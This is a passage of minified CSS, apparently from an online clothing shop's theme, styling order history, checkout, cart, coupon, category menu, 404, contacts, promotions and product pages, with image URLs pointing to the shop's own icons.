span{font-size:14px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item:hover{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.title{font-size:16px;font-weight:600}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.price{font-size:16px;font-weight:600;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .option-item .price .old-price{position:absolute;color:#666;display:block;font-size:13px;text-decoration:line-through}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.code{color:#666}.history-table .history-body .item-inner .item-inner-content
.photo{width:15%}.history-table .history-body .item-inner .item-inner-content
.title{width:30%;padding:0
15px}.history-table .history-body .item-inner .item-inner-content
.code{width:15%}.history-table .history-body .item-inner .item-inner-content
.size{width:10%}.history-table .history-body .item-inner .item-inner-content
.count{width:12%}.history-table .history-body .item-inner .item-inner-content
.price{width:18%}.history-table .data,
.history-table .number,
.history-table
.summ{width:12%}.history-table .count-item,
.history-table
.delivery{width:20%}.history-table .count-item img.service,
.history-table .delivery
img.service{margin-right:5px;-webkit-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}.history-table
.status{width:22%}.history-table .status .in-process{position:relative;padding-left:25px}.history-table .status .in-process:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#ffd075;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.sucess{position:relative;padding-left:25px}.history-table .status .sucess:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#84c53e;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.archived{position:relative;padding-left:25px}.history-table .status .archived:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#999;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.canceled{position:relative;padding-left:25px;color:#d5d5d5}.history-table .status .canceled:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#d5d5d5;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table
.toggler{width:2%}.checkout-section{margin-bottom:80px}.checkout-section
p.h3{font-size:24px;font-weight:700;font-family:'Candara';margin-bottom:35px}.checkout-section .coupon-right{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px;background-color:#fff;position:relative}.checkout-section .coupon-right
button{position:absolute;right:20px;top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;cursor:pointer;padding-right:20px}.checkout-section .coupon-right button
div{position:absolute;right:0;top:3px;width:16px;height:16px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .coupon-right button:hover
div{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .coupon-right button
img{margin-left:5px;width:16px}.checkout-section .coupon-right
p{font-size:14px;font-weight:700;margin-bottom:5px}.checkout-section .coupon-right p
b{color:#ea0404}.checkout-section .coupon-right
span{font-size:13px;color:#666}.checkout-section .coupon-right span
b{margin-left:5px;font-size:16px;color:#000}.checkout-section .coupon-wrapper{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:20px;background-color:#fff}.checkout-section .coupon-wrapper
p.red{margin-bottom:0;font-weight:600;font-size:14px;color:#ea0404}.checkout-section .coupon-wrapper
span{font-size:13px;color:#333}.checkout-section .coupon-wrapper
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:15px}.checkout-section .coupon-wrapper form
input{height:40px;border-radius:5px;border-color:#dbdbdb;margin-bottom:0;font-size:13px;outline:none}.checkout-section .coupon-wrapper form
button{margin-left:15px;width:160px;height:40px;background-color:#ecd4ae;font-size:13px;color:#000;text-transform:none;font-weight:600}.checkout-section .coupon-wrapper form button:hover{background-color:#ecd4be}.checkout-section .order-wrapper
p.cart{padding:25px;margin-bottom:0;padding-left:40px;background-color:#fff;font-size:16px;border-top-left-radius:4px;border-top-right-radius:4px}.checkout-section .order-wrapper p.cart
span.discount{margin-left:4px;margin-right:4px;background-color:#ea0404;color:#fff;padding:5px;border-radius:5px;font-size:12px}.checkout-section .order-wrapper p.warning-cart{font-size:13px;padding:25px;margin-bottom:0;padding-left:40px;padding-left:50px;background-color:#f3f3f3;margin-bottom:25px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.checkout-section .order-wrapper
p.h4{font-size:14px;font-weight:600}.checkout-section .order-wrapper .order-item:last-child{border-bottom:0}.checkout-section .order-wrapper .checkout-cart-wrapper{margin-bottom:25px}.checkout-section .order-wrapper .order-item{display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #f3f3f3;position:relative}.checkout-section .order-wrapper .order-item
.close{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px}.checkout-section .order-wrapper .order-item .close:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .order-wrapper .order-item .close:hover:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .order-wrapper .order-item .img-wrapper{width:115px}.checkout-section .order-wrapper .order-item .content-wrapper{background-color:#fff;width:calc(100% - 115px);padding:30px}.checkout-section .order-wrapper .order-item .content-wrapper
p.title{font-size:16px;font-weight:600;margin-bottom:0;line-height:16px}.checkout-section .order-wrapper .order-item .content-wrapper
span.article{font-size:13px;color:#666}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper{margin-top:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
span{color:#666;font-size:13px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper span
b{color:#000}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
.counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .conter-item{margin-left:12px;margin-right:12px;font-size:18px;font-weight:700}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter
.calculate{width:30px;height:30px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate:hover{background-color:#ecd4ae}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate
img{width:12px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price
span{font-size:16px;color:#000;font-weight:600}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price .old-price{margin-left:5px;font-size:13px;color:#666;text-decoration:line-through}.checkout-section .checkout-steps-wrapper{background-color:#fff;padding-top:40px;padding-left:30px;padding-right:30px;border-radius:4px}.checkout-section .checkout-inner{position:relative}.checkout-section .checkout-inner .connecting-line{position:absolute;top:20px;width:100%}.checkout-section .checkout-inner .connecting-line:before{content:'';position:absolute;width:calc(50% - 120px);height:2px;left:90px;background-color:#000}.checkout-section .checkout-inner .connecting-line:after{content:'';position:absolute;width:calc(50% - 120px);height:2px;right:90px;background-color:#000}.checkout-section .checkout-inner
.nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.checkout-section .checkout-inner .nav
li{width:33.33333%}.checkout-section .checkout-inner .nav li
p.descr{margin-top:20px;font-size:15px;color:#999}.checkout-section .checkout-inner .nav li
span{display:block;width:40px;height:40px;border:2px
solid #000;border-radius:50%;font-size:18px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkout-section .checkout-inner .nav li a.active
p.descr{color:#000}.checkout-section .checkout-inner .nav li a.active
span{background-color:#000;color:#fff}.checkout-section .checkout-inner .nav li a.active+p{color:#000}.checkout-section .checkout-inner .nav li:nth-child(1) span{margin-left:40px}.checkout-section .checkout-inner .nav li:nth-child(2){text-align:center}.checkout-section .checkout-inner .nav li:nth-child(3){text-align:right}.checkout-section .checkout-inner .nav li:nth-child(3) span{margin-right:40px}.checkout-section .checkout-inner .nav li:nth-child(3) p.descr{margin-right:35px}.checkout-section .checkout-inner
.nav.client{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0;margin-top:30px;margin-bottom:25px}.checkout-section .checkout-inner .nav.client
li{width:auto}.checkout-section .checkout-inner .nav.client li
a{background-color:#f8f8f8;color:#000;padding:3px
12px}.checkout-section .checkout-inner .nav.client li
a.active{background-color:#ecd4ae}.checkout-section form.checkout-form{padding-left:55px;padding-right:55px}.checkout-section form.checkout-form
label{font-size:14px;margin-bottom:0;color:#252525}.checkout-section form.checkout-form
input{height:40px;margin-bottom:1px}.checkout-section form.checkout-form .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.checkout-section form.checkout-form .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.checkout-section form.checkout-form .button-wrapper button:hover{background-color:#f53b3b}.checkout-section form.checkout-form .auth-with{text-align:center}.checkout-section form.checkout-form .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.checkout-section form.checkout-form .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.checkout-section form.checkout-form .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.checkout-section
p.hello{padding-top:30px;text-align:center}.checkout-section p.hello
b{margin-right:5px}.checkout-section .nice-select{height:40px;width:100%;padding-top:0;padding-bottom:0}.checkout-section .nice-select
.list{width:100%}.checkout-section .nice-select.form-control
.list{max-height:250px;overflow-y:auto}.checkout-section .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.checkout-section .adress-wrapper .select-wrapper{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .form-group.adress-wrapper{height:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .button-wrapper.prev-next{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.checkout-section .button-wrapper.prev-next .prev-btn{background-color:#dbdbdb;color:#000}.cabinet-menu{list-style-type:none;padding-left:0}.cabinet-menu
li{border-bottom:1px solid #eaeaea;padding-top:8px;padding-bottom:8px}.cabinet-menu li
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;color:#000;font-weight:500;font-size:13px}.cabinet-menu li a
svg{width:16px;height:16px;margin-right:7px}.cabinet-menu li.active
a{color:#ea0404}.cabinet-menu li.active a
svg{fill:#ea0404}.category-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.cabinet-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.category-sidebar-menu{padding-left:0}.category-sidebar-menu
li{list-style-type:none;border-bottom:1px solid #f1f1f1;padding-bottom:10px;padding-top:8px;position:relative}.category-sidebar-menu li .sub-toggled{position:absolute;left:0;top:13px;cursor:pointer}.category-sidebar-menu li .sub-toggled
span{width:16px;height:16px;background-color:#000;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;border:1px
solid}.category-sidebar-menu li .sub-toggled span:before{position:absolute;content:'';background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus-w.svg');width:8px;height:8px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.category-sidebar-menu li .sub-toggled.active
span{background-color:#fff;border-color:#000}.category-sidebar-menu li .sub-toggled.active span:before{background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg')}.category-sidebar-menu li .sub-toggled-2{position:absolute;left:3px;top:8px;cursor:pointer}.category-sidebar-menu li .sub-toggled-2
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus.svg);height:10px;width:10px;display:block}.category-sidebar-menu li .sub-toggled-2.active
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg)}.category-sidebar-menu li
img{width:16px;margin-right:6px}.category-sidebar-menu li
a{font-size:16px;font-weight:600;color:#000;position:relative;padding-left:0;margin-left:25px}.category-sidebar-menu li a:first-letter {text-transform:capitalize}.category-sidebar-menu .category-submenu{list-style-type:none;padding-left:0;display:none}.category-sidebar-menu .category-submenu
li{padding-top:0;padding-bottom:0;border-bottom:0}.category-sidebar-menu .category-submenu li .sub-toggled,
.category-sidebar-menu .category-submenu li .subtogled-2{top:0}.category-sidebar-menu .category-submenu li .sub-toggled-2
.state{color:#000;font-size:18px;font-weight:700}.category-sidebar-menu .category-submenu li
a{font-weight:400;position:relative}.category-sidebar-menu .category-submenu li a:hover{color:#ea0404}.category-sidebar-menu .category-strong-sub{padding-left:25px;list-style-type:disc;display:none}.category-sidebar-menu .category-strong-sub li
a{padding-left:4px;margin-left:0}.category-sidebar-menu .category-strong-sub li a:before{left:-7px;content:'•';font-size:14px;line-height:15px;position:absolute}.info-404{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404
p.h3{font-weight:700;font-size:24px;margin-top:-30px;margin-bottom:30px}.info-404.no-search{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404.no-search
p.h3{font-weight:700;font-size:24px;margin-top:30px;margin-bottom:30px}.info-404.no-search
a{text-transform:uppercase;color:#ea0404}.nav-404{margin-bottom:60px}.nav-404
ul{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}.nav-404 ul li
a{color:#000;font-size:13px;font-weight:500;text-transform:uppercase;position:relative}.nav-404 ul li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#000;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.nav-404 ul li a:hover{color:#000}.nav-404 ul li a:hover:before{width:100%}.nav-404 ul li:last-child
a{color:#ea0404}.top-products{margin-bottom:20px}.top-products
p.h4{text-align:center;font-size:24px;font-family:'Candara';font-weight:700;margin-bottom:40px}.top-products .item-card-wrapper{margin-bottom:30px}.single-item-section .action-wrapper
p.h3{font-size:24px;font-family:'Candara';font-weight:700;position:relative;padding-left:55px;margin-bottom:30px}.single-item-section .action-wrapper p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.slider-section-wrapper{margin-bottom:45px}.map-section{margin-bottom:50px}.map-section
#map{height:500px}.like-swiper,
.checked-swiper,
.checked-swiper1{padding:4px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{left:4px}.like-swiper .swiper-button-next,
.checked-swiper .swiper-button-next,
.checked-swiper1 .swiper-button-next{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.like-swiper .item-card,
.checked-swiper .item-card,
.checked-swiper1 .item-card{position:relative}.like-swiper .item-card:hover,
.checked-swiper .item-card:hover,
.checked-swiper1 .item-card:hover{-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}.like-swiper .item-card .card-img-wrapper,
.checked-swiper .item-card .card-img-wrapper,
.checked-swiper1 .item-card .card-img-wrapper{height:230px;position:relative}.like-swiper .item-card .card-img-wrapper img,
.checked-swiper .item-card .card-img-wrapper img,
.checked-swiper1 .item-card .card-img-wrapper
img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.like-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper{right:0;width:30px;height:30px}.like-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper:before{width:18px;height:18px}.like-swiper .item-card .card-img-wrapper .discount-wrapper,
.checked-swiper .item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;left:15px}.like-swiper .item-card .price-wrapper,
.checked-swiper .item-card .price-wrapper{padding:15px;padding-bottom:10px;padding-top:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.like-swiper .item-card .price-wrapper .price,
.checked-swiper .item-card .price-wrapper
.price{font-size:13px}.like-swiper .item-card .price-wrapper .old-price,
.checked-swiper .item-card .price-wrapper .old-price{font-size:13px;margin-left:0}.like-swiper .item-card .price-wrapper .name,
.checked-swiper .item-card .price-wrapper
.name{font-size:13px;line-height:13px;display:block}.contacts-form-section{margin-bottom:30px}.contacts-form-section
p.h3{font-size:24px;margin-bottom:40px}.contacts-form-section .contact-info-wrapper{padding:40px;border-radius:4px;background-color:#fff}.contacts-form-section .contact-info-wrapper
p{font-size:14px;font-weight:400}.contacts-form-section .contact-info-wrapper
p.h4{font-size:16px;font-weight:500}.contacts-form-section .contact-info-wrapper .info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .contact-info-wrapper .info-block
.side{margin-right:20px}.contacts-form-section .contact-info-wrapper .info-block .side
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px}.contacts-form-section .contact-info-wrapper .info-block .side span
img{width:16px;margin-right:10px}.contacts-form-section .contact-info-wrapper .info-block .side
a{display:block;font-size:14px;font-weight:700;letter-spacing:1px;margin-bottom:5px;color:#000}.contacts-form-section .contact-info-wrapper .info-block .side
a.mail{letter-spacing:0}.contacts-form-section .contact-info-wrapper .info-block:first-child{margin-bottom:30px}.contacts-form-section .contact-info-wrapper p:last-child{margin-bottom:0}.contacts-form-section .contact-info-wrapper:first-child{margin-bottom:30px}.contacts-form-section .form-wrapper{background-color:#fff;height:100%;padding-top:70px;padding-left:90px;padding-right:90px;-webkit-box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1)}.contacts-form-section .form-wrapper .form-title{text-align:center;font-size:18px;margin-bottom:20px}.contacts-form-section .form-wrapper form
label{font-size:14px;margin-bottom:0}.contacts-form-section .form-wrapper form
input{height:40px}.contacts-form-section .form-wrapper form .button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .form-wrapper form
button{text-transform:capitalize;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:140px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#ea0404;color:#fff}.contacts-form-section .form-wrapper form button:hover{background-color:#f53b3b}.contacts-form-section .form-wrapper form button
img{margin-left:10px;width:10px}.stocks-section{margin-bottom:50px}.stocks-section
p.h3{font-size:36px;font-weight:700;margin-bottom:30px}.stocks-section .stock-single{padding-left:30px;padding-right:30px;padding-top:25px;background-color:#fff;padding-bottom:30px}.stocks-section .stock-single .stock-date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:25px}.stocks-section .stock-single .stock-date
span{font-size:13px}.stocks-section .stock-single .stock-date span.stock-end{margin-right:60px;font-size:14px;font-weight:600}.stocks-section .stock-single .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px;position:absolute;right:0;background-color:#fff;padding-left:7px;padding-bottom:7px;border-bottom-left-radius:4px}.stocks-section .stock-single .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-section .stock-single .clock-count div:first-child{color:#ea0404}.stocks-section .stock-single .clock-count div>span{display:inline-block;padding-top:14px}.stocks-section .stock-single
.smalltext{font-size:13px;font-weight:400}.stocks-section .stock-single .img-wrapper{position:relative;margin-bottom:35px}.stocks-section .stock-single .img-wrapper
img{width:100%}.stocks-section .stock-single .img-block{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.stocks-section .stock-single .img-block
img{width:50%;margin-bottom:10px}.stocks-section .stock-single .img-block img:nth-child(2n-1){padding-right:10px}.stocks-section .stocks-list a.all-news{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#000}.stocks-section .stocks-list a.all-news
img{margin-left:10px;width:16px}.stocks-section .stocks-list
p.h4{font-size:24px;margin-bottom:30px}.stocks-section .stocks-list .stock-item{background-color:#fff;padding:20px;position:relative;margin-bottom:20px}.stocks-section .stocks-list .stock-item
img{margin-bottom:5px;width:100%}.stocks-section .stocks-list .stock-item .content-wrapper
span.date{font-size:12px;color:#666}.stocks-section .stocks-list .stock-item .content-wrapper
p{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;color:#000}.single-item-section{margin-bottom:70px}.single-item-section
h1{font-size:36px;font-weight:700;line-height:40px;margin-bottom:10px}.single-item-section .article-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.single-item-section .article-wrapper
span{font-size:13px;color:#999;margin-right:10px;position:relative;top:-2px}.single-item-section .article-wrapper .stars-wrapper{margin-left:10px;margin-top:-6px}.single-item-section .article-wrapper .stars-wrapper
img{width:11px}.single-item-section .price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:10px}.single-item-section .price-wrapper
span{font-size:30px;font-weight:700}.single-item-section .price-wrapper .old-price{margin-left:10px;font-size:14px;color:#999;text-decoration:line-through}.single-item-section .size-wrapper{margin-bottom:15px}.single-item-section .size-wrapper
p{font-size:14px;font-weight:600}.single-item-section .size-wrapper p
a{margin-left:10px;color:#000;text-decoration:underline}.single-item-section .size-wrapper .size-line{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-item-section .size-wrapper .size-line .size-item{margin-right:5px;margin-bottom:5px}.single-item-section .size-wrapper .size-line .size-item
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;width:60px;height:40px;border-radius:5px;border:1px
solid;border-color:#fff;cursor:pointer;font-size:14px}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span:hover{border-color:#ccc}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span.active{font-weight:700;background-color:#ebd4ac}.single-item-section .what-my-size{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.single-item-section .what-my-size
a{margin-left:10px;font-size:13px;color:#000;text-decoration:underline}.single-item-section .what-my-size
span{background-color:#000;border-radius:50%;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-item-section .what-my-size span
img{width:16px}.single-item-section .color-wrapper{display:block;margin-bottom:25px}.single-item-section .color-wrapper .dropdown .dropdown-toggle::after{border-bottom:2px solid #000;border-right:2px solid #000;content:'';display:block;height:7px;margin-top:-5px;pointer-events:none;position:absolute;right:20px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;-o-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:7px;border-left:0;border-top:0}.single-item-section .color-wrapper .dropdown
.color{width:17px;height:16px;border-radius:50%;display:block;margin-right:6px;position:relative;top:-1px;border:1px
solid lightgrey}.single-item-section .color-wrapper .dropdown .dropdown-menu{padding:0;width:256px;border:0;border-radius:0;margin:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.single-item-section .color-wrapper .dropdown .dropdown-item{border-top:1px solid #f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;padding-left:15px;cursor:pointer}.single-item-section .color-wrapper .dropdown
.btn{outline:none;width:256px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;background-color:#fff;color:#000;font-size:13px;text-transform:none;border:0;padding-left:15px}.single-item-section .color-wrapper .dropdown .btn:focus{-webkit-box-shadow:none;box-shadow:none}.single-item-section .color-wrapper
p{font-size:14px;font-weight:700}.single-item-section .info-tabs-wrapper{padding-bottom:10px}.single-item-section .info-tabs-wrapper .product-descr
p.h4{font-size:14px;font-weight:600}.single-item-section .info-tabs-wrapper .product-descr
p{font-size:13px}.single-item-section .info-tabs-wrapper .info-table{margin-bottom:30px}.single-item-section .info-tabs-wrapper .nav-item{text-align:center}.single-item-section .info-tabs-wrapper .nav-item
a{font-size:14px;color:#252525}.single-item-section .info-tabs-wrapper .nav-item
a.active{font-weight:700;border-bottom:1px solid #000}.single-item-section .info-tabs-wrapper .nav-item:first-child{width:40%}.single-item-section .info-tabs-wrapper .nav-item:nth-child(2){width:20%}.single-item-section .info-tabs-wrapper .nav-item:last-child{width:40%}.single-item-section .info-tabs-wrapper .info-table{padding-top:30px;font-size:13px}.single-item-section .info-tabs-wrapper .info-table .info-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.single-item-section .info-tabs-wrapper .info-table .info-item
.title{width:30%;color:#666}.single-item-section .info-tabs-wrapper .info-table .info-item
.descr{width:70%}.single-item-section .social-wrapper{padding-top:20px;border-top:1px solid #eaeaea}.single-item-section .social-wrapper
p{font-size:14px;font-weight:600}.single-item-section .social-wrapper
ul{list-style-type:none;padding-left:0}.single-item-section .social-wrapper ul
li{display:inline-block;margin-right:6px}.single-item-section .social-wrapper ul li
a{width:20px;opacity:0.4}.single-item-section .social-wrapper ul li a:hover{opacity:1}.stocks-list-section{margin-bottom:70px}.stocks-list-section
p.h4{font-size:24px;margin-bottom:40px;font-family:'Candara';font-weight:700}.stocks-list-section .stock-item.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1)}.stocks-list-section .stock-item.unactive .img-wrapper
img{opacity:0.6}.stocks-list-section .stock-item.unactive
p.h2{opacity:0.3;text-decoration:line-through}.stocks-list-section .stock-item.unactive p.h2
a{color:#000;text-decoration:line-through}.stocks-list-section .stock-item{background-color:#fff;padding:10px;margin-bottom:15px}.stocks-list-section .stock-item .counter-milestone-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{border:5px
solid #ecd4ae;width:43%;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px}.stocks-list-section .stock-item
.content{padding-top:25px}.stocks-list-section .stock-item
